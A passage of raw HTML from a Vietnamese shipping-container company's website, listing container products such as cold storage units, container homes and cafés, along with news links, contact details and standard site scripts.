                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396653229716_8aa6f8bda12d687048463a52ed3293fb.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container kho lạnh 40 feet" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396653229716_8aa6f8bda12d687048463a52ed3293fb.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/z2396653229716_8aa6f8bda12d687048463a52ed3293fb.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-kho-lanh-40-feet-455.html" title="Container kho lạnh 40 feet">
                                Container kho lạnh 40 feet                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-456.html" title="Nhà container theo yêu cầu">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396666475906_31ff081619910793406fadd3b04da293.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nhà container theo yêu cầu" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396666475906_31ff081619910793406fadd3b04da293.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER/z2396666475906_31ff081619910793406fadd3b04da293.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/nha-container-theo-yeu-cau-456.html" title="Nhà container theo yêu cầu">
                                Nhà container theo yêu cầu                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh-457.html" title="Container nhà vệ sinh">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672362688_ec22cfe90f8375a5b08361f5f9b9118f.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container nhà vệ sinh" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672362688_ec22cfe90f8375a5b08361f5f9b9118f.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-NHAVESINH/z2396672362688_ec22cfe90f8375a5b08361f5f9b9118f.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-nha-ve-sinh-457.html" title="Container nhà vệ sinh">
                                Container nhà vệ sinh                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-lam-nha-bao-ve-458.html" title="Container làm nhà bảo vệ">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER%20BAO%20VE/z2396673650031_ecd9cf766e47b87e400911fb87ba6923.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container làm nhà bảo vệ" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER%20BAO%20VE/z2396673650031_ecd9cf766e47b87e400911fb87ba6923.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER%20BAO%20VE/z2396673650031_ecd9cf766e47b87e400911fb87ba6923.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-lam-nha-bao-ve-458.html" title="Container làm nhà bảo vệ">
                                Container làm nhà bảo vệ                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container-lam-nha-bao-ve-461.html" title="Container làm nhà bảo vệ">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER%20BAO%20VE/z2396675770090_2e1df4f0bbb9d4a018fe96b3e7f8fbaa.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container làm nhà bảo vệ" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER%20BAO%20VE/z2396675770090_2e1df4f0bbb9d4a018fe96b3e7f8fbaa.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20CONTAINER%20BAO%20VE/z2396675770090_2e1df4f0bbb9d4a018fe96b3e7f8fbaa.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container-lam-nha-bao-ve-461.html" title="Container làm nhà bảo vệ">
                                Container làm nhà bảo vệ                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/cua-hang-ca-phe-lam-bang-container-462.html" title="Cửa hàng Cà phê làm bằng container">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20HANG%20QUAN%20CA%20PHE/z2396677037777_643eeaa972965d031285c7e0596b1f1e.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cửa hàng Cà phê làm bằng container" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20HANG%20QUAN%20CA%20PHE/z2396677037777_643eeaa972965d031285c7e0596b1f1e.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20HANG%20QUAN%20CA%20PHE/z2396677037777_643eeaa972965d031285c7e0596b1f1e.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/cua-hang-ca-phe-lam-bang-container-462.html" title="Cửa hàng Cà phê làm bằng container">
                                Cửa hàng Cà phê làm bằng container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/cua-hang-an-lam-bang-container-463.html" title="Cửa hàng ăn làm bằng container">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20HANG%20QUAN%20CA%20PHE/z2396677368294_f0e56dc75c62ba6c2e228404b98f15d1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Cửa hàng ăn làm bằng container" loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20HANG%20QUAN%20CA%20PHE/z2396677368294_f0e56dc75c62ba6c2e228404b98f15d1.jpg 150w, https://haiminhcontainer.com.vn/upload/images/sanpham/NHA%20HANG%20QUAN%20CA%20PHE/z2396677368294_f0e56dc75c62ba6c2e228404b98f15d1.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/cua-hang-an-lam-bang-container-463.html" title="Cửa hàng ăn làm bằng container">
                                Cửa hàng ăn làm bằng container                            </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

<li>
<div id="post-1820" class="item-product">
                        <a class="flex alignleft" href="https://haiminhcontainer.com.vn/dich-vu-container/container van phong 40feet co toilet-465.html" title="Container văn phòng 40feet có toilet ">
                            <img width="150" height="150" src="https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Container văn phòng 40feet có toilet " loading="lazy" srcset="https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg 150w, https://haiminhcontainer.com.vn/upload/images/5d954cc9d342111c4853.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                        <h3>
                            <a href="https://haiminhcontainer.com.vn/dich-vu-container/container van phong 40feet co toilet-465.html" title="Container văn phòng 40feet có toilet ">
                                Container văn phòng 40feet có toilet                             </a>
                        </h3>
                        <p class="price">Liên hệ</p>                    
</div>

</li>

</ul>
</section>
<section id="list_posts-2" class="widget widget_list_posts">
<h2 class="widget-title">TIN TỨC</h2>        
    <ul class="list-post-item">
                <li id="post-1602" class="clearfix post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no tag-cho-thue-container-kho tag-cho-thue-container-lam-kho-chua-hang-hoa tag-cho-thue-container-van-phong tag-gia-thue-container tag-phi-thue-container-kho">
        <a class="img aligncenter" href="https://haiminhcontainer.com.vn/tin-tuc/hang-nghin-nguoi-thue-container-sau-dot-bao-lon-o-viet-nam-2.html" title="Hàng nghìn người thuê container sau đợt bão lớn ở Việt Nam">
        <img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-KHO/k40ft1.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Hàng nghìn người thuê container sau đợt bão lớn ở Việt Nam" loading="lazy" />                        </a>
        <h3><a href="https://haiminhcontainer.com.vn/tin-tuc/hang-nghin-nguoi-thue-container-sau-dot-bao-lon-o-viet-nam-2.html" title="Hàng nghìn người thuê container sau đợt bão lớn ở Việt Nam">Hàng nghìn người thuê container sau đợt bão lớn ở Việt Nam</a></h3>
        <div class="entry-content"><p> &#x02026; <a href="https://haiminhcontainer.com.vn/tin-tuc/hang-nghin-nguoi-thue-container-sau-dot-bao-lon-o-viet-nam-2.html" class="more-link">Xem thêm</a></p></div>
        </li>
            <li id="post-1601" class="clearfix post-1601 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu category-tin-tuc category-tin-tuc-moi tag-cho-thue-cong-te-no tag-cho-thue-container-kho tag-cho-thue-container-lam-kho-chua-hang-hoa tag-cho-thue-container-van-phong tag-gia-thue-container tag-phi-thue-container-kho">
        <a class="img aligncenter" href="https://haiminhcontainer.com.vn/tin-tuc/cho-thue-container-lam-van-phong-gia-re-tai-ha-noi-1.html" title="Cho thuê container, làm văn phòng giá rẻ tại Hà Nội">
        <img width="300" height="200" src="https://haiminhcontainer.com.vn/upload/images/sanpham/CONTAINER-VANPHONG/03.jpg" class="attachment-sh_thumb300x200 size-sh_thumb300x200 wp-post-image" alt="Cho thuê container, làm văn phòng giá rẻ tại Hà Nội" loading="lazy" />                        </a>
        <h3><a href="https://haiminhcontainer.com.vn/tin-tuc/cho-thue-container-lam-van-phong-gia-re-tai-ha-noi-1.html" title="Cho thuê container, làm văn phòng giá rẻ tại Hà Nội">Cho thuê container, làm văn phòng giá rẻ tại Hà Nội</a></h3>
        <div class="entry-content"><p> &#x02026; <a href="https://haiminhcontainer.com.vn/tin-tuc/cho-thue-container-lam-van-phong-gia-re-tai-ha-noi-1.html" class="more-link">Xem thêm</a></p></div>
        </li>
                                
    </ul>
 
</section></aside></div>
    
        </div>
    </div><!-- #content -->
            <!-- --------------------- News --------------------- -->
<footer id="footer" class="site-footer" itemscope itemtype="https://schema.org/WPFooter">
        <div class="footer-widgets">
            <div class="container">
                <div class="wrap">
                    <div class="row">
                        <div class="footer-widgets-area col-md-4"><section id="facebook_like-2" class="widget widget_facebook_like"><h4 class="widget-title">Facebook</h4>          <div id="fb-root"></div>
            <script>
            window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
            };


            (function(d, s, id) {
              var js, fjs = d.getElementsByTagName(s)[0];
              if (d.getElementById(id)) return;
              js = d.createElement(s); js.id = id;
              js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
              fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>

            <div class="fb-page" 
                data-href="https://www.facebook.com/105182074918866/" 
                data-small-header="false" 
                data-adapt-container-width="true" 
                data-hide-cover="false" 
                data-show-facepile="true">
            </div>
        </section><section id="social-2" class="widget widget_social">                <ul>
            <li class="icon_social icon_facebook"><a href="https://www.facebook.com/105182074918866/" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_youtube"><a href="https://www.youtube.com/channel/haiminhcontainer" rel="nofollow" target="_blank"><i class="fab fa-youtube"></i></a></li><li class="icon_social icon_linkedin"><a href="https://www.linkedin.com/in/hang-ms-container-24a39b146/" rel="nofollow" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li class="icon_social icon_pinterest"><a href="https://www.pinterest.com/haiminhcontainer/" rel="nofollow" target="_blank"><i class="fab fa-pinterest-p"></i></a></li>        </ul>
<!-- Load Facebook SDK for JavaScript -->
      
      <!-- Your Chat Plugin code -->
      
 
        </section></div><div class="footer-widgets-area col-md-4"><section id="information-2" class="widget widget_information"><h4 class="widget-title">HẢI MINH CONTAINER</h4>        <ul>
            <li><i class="fa fa-map-marker" aria-hidden="true"></i>Địa chỉ: Thôn Bãi - Phường Lĩnh Nam - Quận Hoàng Mai - Hà Nội .</li><li><i class="fa fa-phone-square" aria-hidden="true"></i>Số điện thoại: <a href="tel:0965483663">0965483663</a> - <a href="tel:0972728866">0972728866</a></li><li><i class="fa fa-envelope" aria-hidden="true"></i>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d0b8a5a9b5bea4a2b1beb7b3bfbea4b1b9beb5a290b7bdb1b9bcfeb3bfbd">[email&#160;protected]</a></li><li><i class="fa fa-globe" aria-hidden="true"></i>Website: haiminhcontainer.com.vn</li>        </ul>
 
        </section></div><div class="footer-widgets-area col-md-4"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Bản đồ</h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d7450.506570907501!2d105.88918689382258!3d20.982481734146834!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ae9414f1a633%3A0xd308293e3a7842c9!2zTMSpbmggTmFtLCBIb8OgbmcgTWFpLCBIw6AgTuG7mWksIFZp4buHdCBOYW0!5e0!3m2!1svi!2s!4v1613319121889!5m2!1svi!2s" width="300" height="200" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></section></div>                   </div>
                </div>
            </div>



        </div><!-- .footer-widgets -->
        <div class="site-info">
            <div class="container">
                <div class="wrap">
                    <div class="row">
                        <div class="col-sm-12 text-center">
                            Copyright © 2021 Design by www.langweb.net</div>
                    </div>
                </div>
            </div>
        </div><!-- .site-info -->
        <p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
        <div class="quick-alo-phone quick-alo-green quick-alo-show d-none d-sm-block" id="quick-alo-phoneIcon">
            <a href="tel:0965483663" title="Gọi ngay">
                <div class="quick-alo-ph-circle"></div>
                <div class="quick-alo-ph-circle-fill"></div>
                <div class="quick-alo-ph-img-circle"></div>
                <span class="phone_text">Gọi ngay: 0965483663</span>
            </a>
        </div>

        <div class="alo-floating d-sm-none"><a href="tel:0965483663" title="Liên hệ với chúng tôi"><i class="fa fa-phone"></i> <strong>0965483663</strong></a></div>
    </footer><!-- #colophon -->
    <div class="panel-overlay"></div></div><!-- #page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-155099135-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155099135-1');
</script>   <script type="text/javascript">
        var c = document.body.className;
        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
        document.body.className = c;
</script>
<script type='text/javascript' id='metaslider-flex-slider-js-after'>
var metaslider_1645 = function($) {
            $('#metaslider_1645').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                animationSpeed:600,
                prevText:'<svg labelledBy=\'simply-dark-prev-title\' aria-hidden=\'true\' role=\'img\' xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 256 512\' data-fa-i2svg=\'\'><title id=\'simply-dark-prev-title\'>Previous Slide</title><path fill=\'currentColor\' d=\'M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z\'></path></svg>',
                nextText:'<svg labelledBy=\'simply-dark-next-title\' aria-hidden=\'true\' role=\'img\' xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 256 512\' data-fa-i2svg=\'\'><title id=\'simply-dark-next-title\'>Next Slide</title><path fill=\'currentColor\' d=\'M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z\'></path></svg>',
                fadeFirstSlide:false,
                slideshow:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1645');
        };
        var timer_metaslider_1645 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1645, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1645, 1) : metaslider_1645(window.jQuery);
        };
        timer_metaslider_1645();
</script>
<link rel='stylesheet' id='metaslider-flex-slider-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/ml-slider/assets/metaslider/public.css' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider_simply-dark_theme_styles-css'  href='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/ml-slider/themes/simply-dark/v1.0.0/style.min.css' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/js/main-woo.js' id='main-woo-js-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/js/bootstrap.min.js' id='bootstrap-js-js'></script>
<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/haiminhcontainer.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/js/main.js' id='main-js-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/themes/xaydungtienthanh/lib/js/owl.carousel.min.js' id='owlcarousel-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/haiminhcontainer.com.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31c51ad2cf8c0daaffbdbf9bef711860","fragment_name":"wc_fragments_31c51ad2cf8c0daaffbdbf9bef711860","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/slick.min.js' id='wpos-slick-jquery-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/js/wpls-public.js' id='wpls-public-js-js'></script><script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://haiminhcontainer.com.vn/public/site/quochm/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"986bd3a917f7403583e9c20e3b030183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 3.4 on 2021-02-21 23:13:38 -->

